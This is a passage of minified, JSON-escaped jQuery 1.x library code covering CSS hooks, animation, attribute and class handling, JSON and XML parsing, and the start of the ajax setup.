c,\"string\"===f\u0026\u0026(e=U.exec(c))\u0026\u0026e[1]\u0026\u0026(c=X(a,b,e),f=\"number\"),null!=c\u0026\u0026c===c\u0026\u0026(\"number\"===f\u0026\u0026(c+=e\u0026\u0026e[3]||(n.cssNumber[h]?\"\":\"px\")),l.clearCloneStyle||\"\"!==c||0!==b.indexOf(\"background\")||(i[b]=\"inherit\"),!(g\u0026\u0026\"set\"in g\u0026\u0026void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g\u0026\u0026\"get\"in g\u0026\u0026(f=g.get(a,!0,c)),void 0===f\u0026\u0026(f=Sa(a,b,d)),\"normal\"===f\u0026\u0026b in $a\u0026\u0026(f=$a[b]),\"\"===c||c?(e=parseFloat(f),c===!0||isFinite(e)?e||0:f):f}}),n.each([\"height\",\"width\"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Xa.test(n.css(a,\"display\"))\u0026\u00260===a.offsetWidth?Pa(a,Za,function(){return fb(a,b,d)}):fb(a,b,d):void 0},set:function(a,c,d){var e=d\u0026\u0026Ra(a);return db(a,c,d?eb(a,b,d,l.boxSizing\u0026\u0026\"border-box\"===n.css(a,\"boxSizing\",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Wa.test((b\u0026\u0026a.currentStyle?a.currentStyle.filter:a.style.filter)||\"\")?.01*parseFloat(RegExp.$1)+\"\":b?\"1\":\"\"},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?\"alpha(opacity=\"+100*b+\")\":\"\",f=d\u0026\u0026d.filter||c.filter||\"\";c.zoom=1,(b\u003e=1||\"\"===b)\u0026\u0026\"\"===n.trim(f.replace(Va,\"\"))\u0026\u0026c.removeAttribute\u0026\u0026(c.removeAttribute(\"filter\"),\"\"===b||d\u0026\u0026!d.filter)||(c.filter=Va.test(f)?f.replace(Va,e):f+\" \"+e)}}),n.cssHooks.marginRight=Ua(l.reliableMarginRight,function(a,b){return b?Pa(a,{display:\"inline-block\"},Sa,[a,\"marginRight\"]):void 0}),n.cssHooks.marginLeft=Ua(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Sa(a,\"marginLeft\"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Pa(a,{\nmarginLeft:0},function(){return a.getBoundingClientRect().left}):0))+\"px\":void 0}),n.each({margin:\"\",padding:\"\",border:\"Width\"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f=\"string\"==typeof c?c.split(\" \"):[c];4\u003ed;d++)e[a+V[d]+b]=f[d]||f[d-2]||f[0];return e}},Na.test(a)||(n.cssHooks[a+b].set=db)}),n.fn.extend({css:function(a,b){return Y(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ra(a),e=b.length;e\u003eg;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length\u003e1)},show:function(){return cb(this,!0)},hide:function(){return cb(this)},toggle:function(a){return\"boolean\"==typeof a?a?this.show():this.hide():this.each(function(){W(this)?n(this).show():n(this).hide()})}});function gb(a,b,c,d,e){return new gb.prototype.init(a,b,c,d,e)}n.Tween=gb,gb.prototype={constructor:gb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?\"\":\"px\")},cur:function(){var a=gb.propHooks[this.prop];return a\u0026\u0026a.get?a.get(this):gb.propHooks._default.get(this)},run:function(a){var b,c=gb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step\u0026\u0026this.options.step.call(this.elem,this.now,this),c\u0026\u0026c.set?c.set(this):gb.propHooks._default.set(this),this}},gb.prototype.init.prototype=gb.prototype,gb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]\u0026\u0026null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,\"\"),b\u0026\u0026\"auto\"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]\u0026\u0026!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},gb.propHooks.scrollTop=gb.propHooks.scrollLeft={set:function(a){a.elem.nodeType\u0026\u0026a.elem.parentNode\u0026\u0026(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)\/2},_default:\"swing\"},n.fx=gb.prototype.init,n.fx.step={};var hb,ib,jb=\/^(?:toggle|show|hide)$\/,kb=\/queueHooks$\/;function lb(){return a.setTimeout(function(){hb=void 0}),hb=n.now()}function mb(a,b){var c,d={height:a},e=0;for(b=b?1:0;4\u003ee;e+=2-b)c=V[e],d[\"margin\"+c]=d[\"padding\"+c]=a;return b\u0026\u0026(d.opacity=d.width=a),d}function nb(a,b,c){for(var d,e=(qb.tweeners[b]||[]).concat(qb.tweeners[\"*\"]),f=0,g=e.length;g\u003ef;f++)if(d=e[f].call(c,b,a))return d}function ob(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType\u0026\u0026W(a),r=n._data(a,\"fxshow\");c.queue||(h=n._queueHooks(a,\"fx\"),null==h.unqueued\u0026\u0026(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,\"fx\").length||h.empty.fire()})})),1===a.nodeType\u0026\u0026(\"height\"in b||\"width\"in b)\u0026\u0026(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,\"display\"),k=\"none\"===j?n._data(a,\"olddisplay\")||Ma(a.nodeName):j,\"inline\"===k\u0026\u0026\"none\"===n.css(a,\"float\")\u0026\u0026(l.inlineBlockNeedsLayout\u0026\u0026\"inline\"!==Ma(a.nodeName)?p.zoom=1:p.display=\"inline-block\")),c.overflow\u0026\u0026(p.overflow=\"hidden\",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],jb.exec(e)){if(delete b[d],f=f||\"toggle\"===e,e===(q?\"hide\":\"show\")){if(\"show\"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r\u0026\u0026r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))\"inline\"===(\"none\"===j?Ma(a.nodeName):j)\u0026\u0026(p.display=j);else{r?\"hidden\"in r\u0026\u0026(q=r.hidden):r=n._data(a,\"fxshow\",{}),f\u0026\u0026(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,\"fxshow\");for(b in o)n.style(a,b,o[b])});for(d in o)g=nb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q\u0026\u0026(g.end=g.start,g.start=\"width\"===d||\"height\"===d?1:0))}}function pb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)\u0026\u0026(e=f[1],f=a[c]=f[0]),c!==d\u0026\u0026(a[d]=f,delete a[c]),g=n.cssHooks[d],g\u0026\u0026\"expand\"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function qb(a,b,c){var d,e,f=0,g=qb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=hb||lb(),c=Math.max(0,j.startTime+j.duration-b),d=c\/j.duration||0,f=1-d,g=0,i=j.tweens.length;i\u003eg;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1\u003ef\u0026\u0026i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:hb||lb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d\u003ec;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(pb(k,j.opts.specialEasing);g\u003ef;f++)if(d=qb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)\u0026\u0026(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,nb,j),n.isFunction(j.opts.start)\u0026\u0026j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(qb,{tweeners:{\"*\":[function(a,b){var c=this.createTween(a,b);return X(c.elem,a,U.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=[\"*\"]):a=a.match(G);for(var c,d=0,e=a.length;e\u003ed;d++)c=a[d],qb.tweeners[c]=qb.tweeners[c]||[],qb.tweeners[c].unshift(b)},prefilters:[ob],prefilter:function(a,b){b?qb.prefilters.unshift(a):qb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a\u0026\u0026\"object\"==typeof a?n.extend({},a):{complete:c||!c\u0026\u0026b||n.isFunction(a)\u0026\u0026a,duration:a,easing:c\u0026\u0026b||b\u0026\u0026!n.isFunction(b)\u0026\u0026b};return d.duration=n.fx.off?0:\"number\"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue\u0026\u0026d.queue!==!0||(d.queue=\"fx\"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)\u0026\u0026d.old.call(this),d.queue\u0026\u0026n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(W).css(\"opacity\",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=qb(this,n.extend({},a),f);(e||n._data(this,\"finish\"))\u0026\u0026b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return\"string\"!=typeof a\u0026\u0026(c=b,b=a,a=void 0),b\u0026\u0026a!==!1\u0026\u0026this.queue(a||\"fx\",[]),this.each(function(){var b=!0,e=null!=a\u0026\u0026a+\"queueHooks\",f=n.timers,g=n._data(this);if(e)g[e]\u0026\u0026g[e].stop\u0026\u0026d(g[e]);else for(e in g)g[e]\u0026\u0026g[e].stop\u0026\u0026kb.test(e)\u0026\u0026d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a\u0026\u0026f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b\u0026\u0026c||n.dequeue(this,a)})},finish:function(a){return a!==!1\u0026\u0026(a=a||\"fx\"),this.each(function(){var b,c=n._data(this),d=c[a+\"queue\"],e=c[a+\"queueHooks\"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e\u0026\u0026e.stop\u0026\u0026e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this\u0026\u0026f[b].queue===a\u0026\u0026(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g\u003eb;b++)d[b]\u0026\u0026d[b].finish\u0026\u0026d[b].finish.call(this);delete c.finish})}}),n.each([\"toggle\",\"show\",\"hide\"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||\"boolean\"==typeof a?c.apply(this,arguments):this.animate(mb(b,!0),a,d,e)}}),n.each({slideDown:mb(\"show\"),slideUp:mb(\"hide\"),slideToggle:mb(\"toggle\"),fadeIn:{opacity:\"show\"},fadeOut:{opacity:\"hide\"},fadeToggle:{opacity:\"toggle\"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(hb=n.now();c\u003cb.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),hb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ib||(ib=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(ib),ib=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||\"fx\",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement(\"input\"),c=d.createElement(\"div\"),e=d.createElement(\"select\"),f=e.appendChild(d.createElement(\"option\"));c=d.createElement(\"div\"),c.setAttribute(\"className\",\"t\"),c.innerHTML=\"  \u003clink\/\u003e\u003ctable\u003e\u003c\/table\u003e\u003ca href='\/a'\u003ea\u003c\/a\u003e\u003cinput type='checkbox'\/\u003e\",a=c.getElementsByTagName(\"a\")[0],b.setAttribute(\"type\",\"checkbox\"),c.appendChild(b),a=c.getElementsByTagName(\"a\")[0],a.style.cssText=\"top:1px\",l.getSetAttribute=\"t\"!==c.className,l.style=\/top\/.test(a.getAttribute(\"style\")),l.hrefNormalized=\"\/a\"===a.getAttribute(\"href\"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement(\"form\").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement(\"input\"),b.setAttribute(\"value\",\"\"),l.input=\"\"===b.getAttribute(\"value\"),b.value=\"t\",b.setAttribute(\"type\",\"radio\"),l.radioValue=\"t\"===b.value}();var rb=\/\\r\/g,sb=\/[\\x20\\t\\r\\n\\f]+\/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType\u0026\u0026(e=d?a.call(this,c,n(this).val()):a,null==e?e=\"\":\"number\"==typeof e?e+=\"\":n.isArray(e)\u0026\u0026(e=n.map(e,function(a){return null==a?\"\":a+\"\"})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b\u0026\u0026\"set\"in b\u0026\u0026void 0!==b.set(this,e,\"value\")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b\u0026\u0026\"get\"in b\u0026\u0026void 0!==(c=b.get(e,\"value\"))?c:(c=e.value,\"string\"==typeof c?c.replace(rb,\"\"):null==c?\"\":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,\"value\");return null!=b?b:n.trim(n.text(a)).replace(sb,\" \")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f=\"select-one\"===a.type||0\u003ee,g=f?null:[],h=f?e+1:d.length,i=0\u003ee?h:f?e:0;h\u003ei;i++)if(c=d[i],(c.selected||i===e)\u0026\u0026(l.optDisabled?!c.disabled:null===c.getAttribute(\"disabled\"))\u0026\u0026(!c.parentNode.disabled||!n.nodeName(c.parentNode,\"optgroup\"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)\u003e-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each([\"radio\",\"checkbox\"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)\u003e-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute(\"value\")?\"on\":a.value})});var tb,ub,vb=n.expr.attrHandle,wb=\/^(?:checked|selected)$\/i,xb=l.getSetAttribute,yb=l.input;n.fn.extend({attr:function(a,b){return Y(this,n.attr,a,b,arguments.length\u003e1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f\u0026\u00268!==f\u0026\u00262!==f)return\"undefined\"==typeof a.getAttribute?n.prop(a,b,c):(1===f\u0026\u0026n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ub:tb)),void 0!==c?null===c?void n.removeAttr(a,b):e\u0026\u0026\"set\"in e\u0026\u0026void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+\"\"),c):e\u0026\u0026\"get\"in e\u0026\u0026null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue\u0026\u0026\"radio\"===b\u0026\u0026n.nodeName(a,\"input\")){var c=a.value;return a.setAttribute(\"type\",b),c\u0026\u0026(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b\u0026\u0026b.match(G);if(f\u0026\u00261===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?yb\u0026\u0026xb||!wb.test(c)?a[d]=!1:a[n.camelCase(\"default-\"+c)]=a[d]=!1:n.attr(a,c,\"\"),a.removeAttribute(xb?c:d)}}),ub={set:function(a,b,c){return b===!1?n.removeAttr(a,c):yb\u0026\u0026xb||!wb.test(c)?a.setAttribute(!xb\u0026\u0026n.propFix[c]||c,c):a[n.camelCase(\"default-\"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(\/\\w+\/g),function(a,b){var c=vb[b]||n.find.attr;yb\u0026\u0026xb||!wb.test(b)?vb[b]=function(a,b,d){var e,f;return d||(f=vb[b],vb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,vb[b]=f),e}:vb[b]=function(a,b,c){return c?void 0:a[n.camelCase(\"default-\"+b)]?b.toLowerCase():null}}),yb\u0026\u0026xb||(n.attrHooks.value={set:function(a,b,c){return n.nodeName(a,\"input\")?void(a.defaultValue=b):tb\u0026\u0026tb.set(a,b,c)}}),xb||(tb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+=\"\",\"value\"===c||b===a.getAttribute(c)?b:void 0}},vb.id=vb.name=vb.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))\u0026\u0026\"\"!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c\u0026\u0026c.specified?c.value:void 0},set:tb.set},n.attrHooks.contenteditable={set:function(a,b,c){tb.set(a,\"\"===b?!1:b,c)}},n.each([\"width\",\"height\"],function(a,b){n.attrHooks[b]={set:function(a,c){return\"\"===c?(a.setAttribute(b,\"auto\"),c):void 0}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+\"\"}});var zb=\/^(?:input|select|textarea|button|object)$\/i,Ab=\/^(?:a|area)$\/i;n.fn.extend({prop:function(a,b){return Y(this,n.prop,a,b,arguments.length\u003e1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f\u0026\u00268!==f\u0026\u00262!==f)return 1===f\u0026\u0026n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e\u0026\u0026\"set\"in e\u0026\u0026void 0!==(d=e.set(a,c,b))?d:a[b]=c:e\u0026\u0026\"get\"in e\u0026\u0026null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,\"tabindex\");return b?parseInt(b,10):zb.test(a.nodeName)||Ab.test(a.nodeName)\u0026\u0026a.href?0:-1}}},propFix:{\"for\":\"htmlFor\",\"class\":\"className\"}}),l.hrefNormalized||n.each([\"href\",\"src\"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b\u0026\u0026(b.selectedIndex,b.parentNode\u0026\u0026b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b\u0026\u0026(b.selectedIndex,b.parentNode\u0026\u0026b.parentNode.selectedIndex)}}),n.each([\"tabIndex\",\"readOnly\",\"maxLength\",\"cellSpacing\",\"cellPadding\",\"rowSpan\",\"colSpan\",\"useMap\",\"frameBorder\",\"contentEditable\"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype=\"encoding\");var Bb=\/[\\t\\r\\n\\f]\/g;function Cb(a){return n.attr(a,\"class\")||\"\"}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Cb(this)))});if(\"string\"==typeof a\u0026\u0026a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType\u0026\u0026(\" \"+e+\" \").replace(Bb,\" \")){g=0;while(f=b[g++])d.indexOf(\" \"+f+\" \")\u003c0\u0026\u0026(d+=f+\" \");h=n.trim(d),e!==h\u0026\u0026n.attr(c,\"class\",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Cb(this)))});if(!arguments.length)return this.attr(\"class\",\"\");if(\"string\"==typeof a\u0026\u0026a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType\u0026\u0026(\" \"+e+\" \").replace(Bb,\" \")){g=0;while(f=b[g++])while(d.indexOf(\" \"+f+\" \")\u003e-1)d=d.replace(\" \"+f+\" \",\" \");h=n.trim(d),e!==h\u0026\u0026n.attr(c,\"class\",h)}}return this},toggleClass:function(a,b){var c=typeof a;return\"boolean\"==typeof b\u0026\u0026\"string\"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Cb(this),b),b)}):this.each(function(){var b,d,e,f;if(\"string\"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a\u0026\u0026\"boolean\"!==c||(b=Cb(this),b\u0026\u0026n._data(this,\"__className__\",b),n.attr(this,\"class\",b||a===!1?\"\":n._data(this,\"__className__\")||\"\"))})},hasClass:function(a){var b,c,d=0;b=\" \"+a+\" \";while(c=this[d++])if(1===c.nodeType\u0026\u0026(\" \"+Cb(c)+\" \").replace(Bb,\" \").indexOf(b)\u003e-1)return!0;return!1}}),n.each(\"blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu\".split(\" \"),function(a,b){n.fn[b]=function(a,c){return arguments.length\u003e0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Db=a.location,Eb=n.now(),Fb=\/\\?\/,Gb=\/(,)|(\\[|{)|(}|])|\"(?:[^\"\\\\\\r\\n]|\\\\[\"\\\\\\\/bfnrt]|\\\\u[\\da-fA-F]{4})*\"\\s*:?|true|false|null|-?(?!0\\d)\\d+(?:\\.\\d+|)(?:[eE][+-]?\\d+|)\/g;n.parseJSON=function(b){if(a.JSON\u0026\u0026a.JSON.parse)return a.JSON.parse(b+\"\");var c,d=null,e=n.trim(b+\"\");return e\u0026\u0026!n.trim(e.replace(Gb,function(a,b,e,f){return c\u0026\u0026b\u0026\u0026(d=0),0===d?a:(c=e||b,d+=!f-!e,\"\")}))?Function(\"return \"+e)():n.error(\"Invalid JSON: \"+b)},n.parseXML=function(b){var c,d;if(!b||\"string\"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,\"text\/xml\")):(c=new a.ActiveXObject(\"Microsoft.XMLDOM\"),c.async=\"false\",c.loadXML(b))}catch(e){c=void 0}return c\u0026\u0026c.documentElement\u0026\u0026!c.getElementsByTagName(\"parsererror\").length||n.error(\"Invalid XML: \"+b),c};var Hb=\/#.*$\/,Ib=\/([?\u0026])_=[^\u0026]*\/,Jb=\/^(.*?):[ \\t]*([^\\r\\n]*)\\r?$\/gm,Kb=\/^(?:about|app|app-storage|.+-extension|file|res|widget):$\/,Lb=\/^(?:GET|HEAD)$\/,Mb=\/^\\\/\\\/\/,Nb=\/^([\\w.+-]+:)(?:\\\/\\\/(?:[^\\\/?#]*@|)([^\\\/?#:]*)(?::(\\d+)|)|)\/,Ob={},Pb={},Qb=\"*\/\".concat(\"*\"),Rb=Db.href,Sb=Nb.exec(Rb.toLowerCase())||[];function Tb(a){return function(b,c){\"string\"!=typeof b\u0026\u0026(c=b,b=\"*\");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])\"+\"===d.charAt(0)?(d=d.slice(1)||\"*\",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Ub(a,b,c,d){var e={},f=a===Pb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return\"string\"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e[\"*\"]\u0026\u0026g(\"*\")}function Vb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]\u0026\u0026((e[d]?a:c||(c={}))[d]=b[d]);return c\u0026\u0026n.extend(!0,a,c),a}function Wb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while(\"*\"===i[0])i.shift(),void 0===e\u0026\u0026(e=a.mimeType||b.getResponseHeader(\"Content-Type\"));if(e)for(g in h)if(h[g]\u0026\u0026h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+\" \"+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]\u0026\u0026i.unshift(f),c[f]):void 0}function Xb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]\u0026\u0026(c[a.responseFields[f]]=b),!i\u0026\u0026d\u0026\u0026a.dataFilter\u0026\u0026(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if(\"*\"===f)f=i;else if(\"*\"!==i\u0026\u0026i!==f){if(g=j[i+\" \"+f]||j[\"* \"+f],!g)for(e in j)if(h=e.split(\" \"),h[1]===f\u0026\u0026(g=j[i+\" \"+h[0]]||j[\"* \"+h[0]])){g===!0?g=j[e]:j[e]!==!0\u0026\u0026(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g\u0026\u0026a[\"throws\"])b=g(b);else try{b=g(b)}catch(l){return{state:\"parsererror\",error:g?l:\"No conversion from \"+i+\" to \"+f}}}return{state:\"success\",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Rb,type:\"GET\",isLocal:Kb.test(Sb[1]),global:!0,processData:!0,async:!0,contentType:\"application\/x-www-form-urlencoded; charset=UTF-8\",accepts:{\"*\":Qb,text:\"text\/plain\",html:\"text\/html\",xml:\"application\/xml, text\/xml\",json:\"application\/json, text\/javascript\"},contents:{xml:\/\\bxml\\b\/,html:\/\\bhtml\/,json:\/\\bjson\\b\/},responseFields:{xml:\"responseXML\",text:\"responseText\",json:\"responseJSON\"},converters:{\"* text\":String,\"text html\":!0,\"text json\":n.parseJSON,\"text xml\":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Vb(Vb(a,n.ajaxSettings),b):Vb(n.ajaxSettings,a)},ajaxPrefilter:Tb(Ob),ajaxTransport:Tb(Pb),ajax:function(b,c){\"object\"==typeof b\u0026\u0026(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context\u0026\u0026(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks(\"once memory\"),r=l.statusCode||{},s={},t={},u=0,v=\"canceled\",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Jb.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2\u003eu)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return 